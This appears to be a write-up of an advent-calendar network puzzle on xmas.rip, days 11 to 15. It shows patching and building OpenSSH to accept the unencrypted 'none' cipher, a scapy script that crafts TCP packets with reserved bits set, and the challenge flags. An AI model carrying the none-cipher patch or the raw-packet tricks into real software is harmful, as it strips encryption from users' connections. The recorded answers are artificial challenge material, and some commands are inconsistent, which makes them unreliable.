Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-21 13:25 CET
Nmap scan report for xmas.rip (51.75.68.227)
Host is up (0.023s latency).
Other addresses for xmas.rip (not scanned): 2001:41d0:701:1100::207c
PORT STATE SERVICE
11/tcp open systat
| ssh2-enum-algos:
| kex_algorithms: (6)
| curve25519-sha256@libssh.org
| ecdh-sha2-nistp256
| ecdh-sha2-nistp384
| ecdh-sha2-nistp521
| diffie-hellman-group-exchange-sha256
| diffie-hellman-group14-sha1
| server_host_key_algorithms: (4)
| ssh-rsa
| ssh-dss
| ecdsa-sha2-nistp256
| ssh-ed25519
| encryption_algorithms: (1)
| none
| mac_algorithms: (10)
| umac-64-etm@openssh.com
| umac-128-etm@openssh.com
| hmac-sha2-256-etm@openssh.com
| hmac-sha2-512-etm@openssh.com
| hmac-sha1-etm@openssh.com
| umac-64@openssh.com
| umac-128@openssh.com
| hmac-sha2-256
| hmac-sha2-512
| hmac-sha1
| compression_algorithms: (2)
| none
|_ zlib@openssh.com
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
This cipher is not implemented in the OpenSSH client:
$ ssh -V
OpenSSH_7.9p1, OpenSSL 1.1.1a 20 Nov 2018
$ ssh -Q cipher
3des-cbc
aes128-cbc
aes192-cbc
aes256-cbc
rijndael-cbc@lysator.liu.se
aes128-ctr
aes192-ctr
aes256-ctr
aes128-gcm@openssh.com
aes256-gcm@openssh.com
chacha20-poly1305@openssh.com
A patch file was provided by xmas.rip:
# curl -L https://kleber.io/jJ_4/
diff --git a/cipher.c b/cipher.c
index 02dae6f9..60056a0f 100644
--- a/cipher.c
+++ b/cipher.c
@@ -244,7 +244,7 @@ ciphers_valid(const char *names)
for ((p = strsep(&cp, CIPHER_SEP)); p && *p != '\0';
(p = strsep(&cp, CIPHER_SEP))) {
c = cipher_by_name(p);
- if (c == NULL || c->number != SSH_CIPHER_SSH2) {
+ if (c == NULL || c->number != SSH_CIPHER_SSH2 && c->number != SSH_CIPHER_NONE) {
free(cipher_list);
return 0;
}
@@ -545,6 +545,7 @@ cipher_get_keyiv(struct sshcipher_ctx *cc, u_char *iv, u_int len)
switch (c->number) {
#ifdef WITH_OPENSSL
+ case SSH_CIPHER_NONE:
case SSH_CIPHER_SSH2:
case SSH_CIPHER_DES:
case SSH_CIPHER_BLOWFISH:
@@ -593,6 +594,7 @@ cipher_set_keyiv(struct sshcipher_ctx *cc, const u_char *iv)
switch (c->number) {
#ifdef WITH_OPENSSL
+ case SSH_CIPHER_NONE:
case SSH_CIPHER_SSH2:
case SSH_CIPHER_DES:
case SSH_CIPHER_BLOWFISH:
Therefore, we have to build an OpenSSH version using this patch to support the NULL cipher.
Download, compile and install zlib:
# curl -LO http://www.zlib.net/zlib-1.2.11.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 593k 100 593k 0 0 325k 0 0:00:01 0:00:01 --:--:-- 325k
# tar -xf zlib-1.2.11.tar.gz
# cd zlib-1.2.11/
# ./configure
Checking for gcc...
Checking for shared library support...
Building shared library libz.so.
[...]
# make
gcc -O3 -D_LARGEFILE64_SOURCE=1 -DHAVE_HIDDEN -I. -c -o example.o test/example.c
gcc -O3 -D_LARGEFILE64_SOURCE=1 -DHAVE_HIDDEN -c -o adler32.o adler32.c
gcc -O3 -D_LARGEFILE64_SOURCE=1 -DHAVE_HIDDEN -c -o crc32.o crc32.c
gcc -O3 -D_LARGEFILE64_SOURCE=1 -DHAVE_HIDDEN -c -o deflate.o deflate.c
[...]
# make install
rm -f /usr/local/lib/libz.a
cp libz.a /usr/local/lib
chmod 644 /usr/local/lib/libz.a
cp libz.so.1.2.11 /usr/local/lib
[...]
Download, compile and install openssl:
# curl -LO https://www.openssl.org/source/openssl-1.0.2q.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5220k 100 5220k 0 0 4018k 0 0:00:01 0:00:01 --:--:-- 4018k
# tar -xf openssl-1.0.2q.tar.gz
# cd openssl-1.0.2q/
# ./config
Operating system: x86_64-whatever-linux2
Configuring for linux-x86_64
Configuring for linux-x86_64
no-ec_nistp_64_gcc_128 [default] OPENSSL_NO_EC_NISTP_64_GCC_128 (skip dir)
no-gmp [default] OPENSSL_NO_GMP (skip dir)
no-jpake [experimental] OPENSSL_NO_JPAKE (skip dir)
[..]
# make
making all in crypto...
make[1]: Entering directory '/root/openssl-1.0.2q/crypto'
/usr/bin/perl ../util/mkbuildinf.pl "gcc -I. -I.. -I../include -DOPENSSL_THREADS -D_REENTRANT -DDSO_DLFCN -DHAVE_DLFCN_H -Wa,--noexecstack -m64 -DL_ENDIAN -O3 -Wall -DOPENSSL_IA32_SSE2 -DOPENSSL_BN_ASM_MONT -DOPENSSL_BN_ASM_MONT5 -DOPENSSL_BN_ASM_GF2m -DRC4_ASM -DSHA1_ASM -DSHA256_ASM -DSHA512_ASM -DMD5_ASM -DAES_ASM -DVPAES_ASM -DBSAES_ASM -DWHIRLPOOL_ASM -DGHASH_ASM -DECP_NISTZ256_ASM" "linux-x86_64" >buildinf.h
[...]
# make install
making all in crypto...
make[1]: Entering directory '/root/openssl-1.0.2q/crypto'
making all in crypto/objects...
[...]
Download OpenSSH version 6.8p1:
# curl -LO https://cdn.openbsd.org/pub/OpenBSD/OpenSSH/portable/openssh-6.8p1.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1441k 100 1441k 0 0 1777k 0 --:--:-- --:--:-- --:--:-- 1775k
# tar -xf openssh-7.9p1.tar.gz
# cd openssh-6.8p1/
Download and apply the provided patch for supporting the NONE cipher:
# curl -o none-cipher.patch https://kleber.io/jJ_4/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 930 0 930 0 0 6595 0 --:--:-- --:--:-- --:--:-- 6595
# patch < none-cipher.patch
(Stripping trailing CRs from patch; use --binary to disable.)
patching file cipher.c
patch unexpectedly ends in middle of line
Hunk #3 succeeded at 594 with fuzz 1.
Compile OpenSSH:
# ./configure
checking for gcc... gcc
checking for C compiler default output file name... a.out
checking whether the C compiler works... yes
[...]
# make
conffile=`echo sshd_config.out | sed 's/.out$//'`; \
/usr/bin/sed -e 's|/etc/ssh/ssh_config|/usr/local/etc/ssh_config|g' -e 's|/etc/ssh/ssh_known_hosts|/usr/local/etc/ssh_known_hosts|g' -e 's|/etc/ssh/sshd_config|/usr/local/etc/sshd_config|g' -e 's|/usr/libexec|/usr/local/libexec|g' -e 's|/etc/shosts.equiv|/usr/local/etc/shosts.equiv|g' -e 's|/etc/ssh/ssh_host_key|/usr/local/etc/ssh_host_key|g' -e 's|/etc/ssh/ssh_host_ecdsa_key|/usr/local/etc/ssh_host_ecdsa_key|g' -e 's|/etc/ssh/ssh_host_dsa_key|/usr/local/etc/ssh_host_dsa_key|g' -e 's|/etc/ssh/ssh_host_rsa_key|/usr/local/etc/ssh_host_rsa_key|g' -e 's|/etc/ssh/ssh_host_ed25519_key|/usr/local/etc/ssh_host_ed25519_key|g' -e 's|/var/run/sshd.pid|/var/run/sshd.pid|g' -e 's|/etc/moduli|/usr/local/etc/moduli|g' -e 's|/etc/ssh/moduli|/usr/local/etc/moduli|g' -e 's|/etc/ssh/sshrc|/usr/local/etc/sshrc|g' -e 's|/usr/X11R6/bin/xauth|/usr/bin/xauth|g' -e 's|/var/empty|/var/empty|g' -e 's|/usr/bin:/bin:/usr/sbin:/sbin|/usr/bin:/bin:/usr/sbin:/sbin:/usr/local/bin|g' ./${conffile} > sshd_config.out
[...]
# ./ssh -V
OpenSSH_6.8p1, OpenSSL 1.0.2q 20 Nov 2018
It’s now possible to connect using the none cipher:
# ./ssh -c none -l santa -p 11 xmas.rip
The authenticity of host '[xmas.rip]:11 ([2001:41d0:701:1100::207c]:11)' can't be established.
ECDSA key fingerprint is SHA256:OCNboYIxO9iZ5pB8PPmjbRTme6gEn++ayuNWQVZlgWE.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[xmas.rip]:11,[2001:41d0:701:1100::207c]:11' (ECDSA) to the list of known hosts.
santa@xmas.rip's password:
PTY allocation request failed on channel 0
Have a nice XMAS 2018!
Here is a little present: b0PmIAF/caSiun3UAKBs9Dq4gKTcgQeFrP3O8lDjZw81vqafTkmNIe27cQWNurJ7
___
.-' `-.
/ \
J.-----. L
/ .-..-.`! |
( '(@) @)` ) |
`|:-'`-|:| J
|:::_ /:| \ _
\::: :(|`. `.(_)
`>`---' < `--'
__|_|___.->----.
.-.-' `/|_ ()>\`. \`.
/ \ ----._ .' \ | `,
/_ L (")( \| L| / `.
( `-. |\ " _\_|\_|||/ \
| \/ \ _.-' ___ \-. `.__
| H | \ |' .'.-.`-.L `-. / `----.____
F H F \\ J /.-.\ \| `. / / `.
J J\ \___FJ ( )) | `._________(.--' \
|.- -|_`. .'_ \`-'/ /| `-.\\|\ .---""""---._
F / ``--'__.-._ .'| \))' `.
| J `-._ |`"'| |. .-'------__ . \
`--._ >-.| | /| ( /( ) / `-._ \ L
``-._ /`-._ `.///| ( _/_____/_-. `-.\ |
|`----(\`-.`-`--._ / | |( ) `--._ ) J
|--. `.`.`-.___| J|_/||(_)|`-/ | | |`._) \ _
| _ `. `-.``-. |_ F---------.___<_|_|_| |`. \/ \
|/ \ / .'| (--"""""-----.___`--._`| `-\_/
| | | _`. / / F .---J `--------.__| `-.__`V
J/ | \| / /' J / /F [__[______ || -. >---.
|F | | /_/' | J J F.-------.__ F |/ / \
| |___|-'.' | J |J |-------_____] | | -|
J |___|| | L |F ----.-. | | | | |||
|\ | ||-.__.- F | | ( ) J | |||
J \ | F|-.__.-J | | -. `--'/ . | J JJJ
L \| J J | |__/ = .--. . | J ||
| \ | || F J F = / \ . . | L ||
.'|. ).--. J\ L = \__/ `---.||)
| ||`._/ | \.-' L |-- --- __ . . || |||
| ||/ /| | / J __ __ -. FJ |||
\///__||/ \ )/-'' F | "" -- _ J F |||
| ` '' /`// F F | / J | |||
L L J F J |_______ ( F | |||
| | || | |\\ | | ---.__`_/ | |_||/)
J | | F F\ __\ _| / -._|_J--.-'|
L | | J (-' `----.____ /`. J | |-.
| | | | .-|-\ | | `-./ |- | | //|
| | | | // | | -. | || \ \/ .<
L J ( | / >- || \ ( / || >-)-' \
L L | `. / `'||` /`-'` \ || / / | \
| ) | `--. [`---.___ / | \ ||/ | )
/ | `-.___ ) `---.___/ | \ `/ | .'
| | `----' / | \ /__ |.''
`.___.' / | .'] [__ `--..'
[`--. | .'.' `--.|'
`-._ `|.'.'
`-|-'
VK
Connection to xmas.rip closed.
12/TCP
Day 12:
Using TLS 1.3 to connect to the server:
$ curl -v --tlsv1.3 https://xmas.rip:12
* Trying 2001:41d0:701:1100::207c...
* TCP_NODELAY set
* Connected to xmas.rip (2001:41d0:701:1100::207c) port 12 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
* CAfile: /etc/ssl/certs/ca-certificates.crt
CApath: none
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, [no content] (0):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, [no content] (0):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, [no content] (0):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, [no content] (0):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS handshake, [no content] (0):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* ALPN, server accepted to use http/1.1
* Server certificate:
* subject: CN=xmas.rip
* start date: Nov 29 20:02:52 2018 GMT
* expire date: Feb 27 20:02:52 2019 GMT
* subjectAltName: host "xmas.rip" matched cert's "xmas.rip"
* issuer: C=US; O=Let's Encrypt; CN=Let's Encrypt Authority X3
* SSL certificate verify ok.
* TLSv1.3 (OUT), TLS app data, [no content] (0):
> GET / HTTP/1.1
> Host: xmas.rip:12
> User-Agent: curl/7.62.0
> Accept: */*
>
* TLSv1.3 (IN), TLS handshake, [no content] (0):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS handshake, [no content] (0):
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
* TLSv1.3 (IN), TLS app data, [no content] (0):
< HTTP/1.1 200 OK
< Server: nginx
< Date: Fri, 14 Dec 2018 22:55:26 GMT
< Content-Type: text/plain
< Content-Length: 698
< Connection: keep-alive
< Content-Type: text/plain
<
Wow, such secure, very TLSv1.3! Your amazing cipher suite: TLS_AES_256_GCM_SHA384
By securely connecting to this service you saved a Christmas elve!
___,@
/ <
,_ / \ _,
? \`/______\`/
,_(_). |; (e e) ;|
\___ \ \/\ 7 /\/ _\8/_
\/\ '=='/ | /| /|
\ \___)--(_______|//|//|
\___ () _____/|/_|/_|
/ () \ `----'
/ () \
'-.______.-'
_ |_||_| _
(@____) || (____@)
\______||______/
* Connection #0 to host xmas.rip left intact

TLS 1.3 in Wireshark:
13/TCP
Day 13:
It’s not possible to connect to the port:
# xmas.rip 13
Ncat: Connection refused.
# nmap -n -Pn -p 13 xmas.rip
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-21 14:20 CET
Nmap scan report for xmas.rip (51.75.68.227)
Host is up (0.021s latency).
Other addresses for xmas.rip (not scanned): 2001:41d0:701:1100::207c
PORT STATE SERVICE
13/tcp closed daytime
Nmap done: 1 IP address (1 host up) scanned in 0.38 seconds
The following example scapy source code was provided:
from scapy.all import TCP, IP

syn = IP(dst='') / TCP(sport=31337, dport=13, reserved=15, flags='S', seq=1000)
The reserved=15 option sets all reserved flags to 1:
Performing a 3-way TCP handshake with scapy and setting all reserved flags to 1:
#!/usr/bin/env python3
from scapy.all import *
ip=IP(dst="51.75.68.227", flags=4)
TCP_SYN=TCP(sport=1500, reserved=15, dport=13, flags="S", seq=100)
TCP_SYNACK=sr1(ip/TCP_SYN)
my_ack = TCP_SYNACK.seq + 1
TCP_ACK=TCP(sport=1500, dport=13, flags="A", seq=101, ack=my_ack)
send(ip/TCP_ACK)
my_payload="gugus"
TCP_PUSH=TCP(sport=1500, dport=13, flags="PA", seq=102, ack=my_ack)
response=sr1(ip/TCP_PUSH/my_payload)
print(response)
When this script is executed, the reserved bits are set to 1:

But the handshake was not successful. The system sends a TCP RST packet back when the SYN-ACK was received:

This is because the OS received the SYN-ACK packet and does not know what to do with it (because not the OS but our scapy script performed the initial handshake request). The following iptables rule drops the packet so that the system does not send an RST packet back:
$ sudo iptables -t raw -A PREROUTING -p tcp --dport 1500 -j DROP
Execute the script again:
# ./handshake
Begin emission:
.Finished sending 1 packets.
*
Received 2 packets, got 1 answers, remaining 0 packets
.
Sent 1 packets.
Begin emission:
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets

7lePrTCP is so much fun!
UN1XkrmLexNQCZ/8qBziVFDppxzsytbtA0CRRVsyfiGNoHpK9vjCHcdI5pA3lXLZ
The data in wireshark:
14/TCP
Day 14:
Connecting via TCP and performing an HTTP request:
$ nc xmas.rip 14
GET / HTTP/1.1
Host: xmas.rip
HTTP/1.1 400 Bad Request
Server: nginx
Date: Fri, 14 Dec 2018 23:00:16 GMT
Content-Type: text/plain
Content-Length: 12
Connection: close
Y U NO SSL?!^C
Adding SSL:
$ ncat --ssl xmas.rip 14
GET / HTTP/1.1
Host: xmas.rip
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 14 Dec 2018 23:00:42 GMT
Content-Type: text/plain
Content-Length: 101
Connection: keep-alive
Content-Type: text/plain
Hey, glad you found me!
How are you doing?
Wanne do something crazy today?!?
Come back with some SSH!^C
Login via SSH:
$ ssh xmas.rip -l santa -p 14
The authenticity of host '[xmas.rip]:14 ([51.75.68.227]:14)' can't be established.
ECDSA key fingerprint is SHA256:tIAuw3OMmgxsw1l0Txoc+TLFUVHWP4TrxuC3Tn5o0S0.
No matching host key fingerprint found in DNS.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[xmas.rip]:14,[51.75.68.227]:14' (ECDSA) to the list of known hosts.
santa@xmas.rip's password:
PTY allocation request failed
Have a nice XMAS 2018!connection to xmas.rip closed.
15/TCP
Day 15:
Using a simple WebSocket page from https://github.com/ethicalhack3r/scripts/blob/master/WebSockets.html.
It’s not possible to directly connect to the port 15:

Forwarding the local port 80 to port 15 on xmas.rip using socat:
$ sudo socat TCP-LISTEN:80,fork TCP-CONNECT:xmas.rip:15
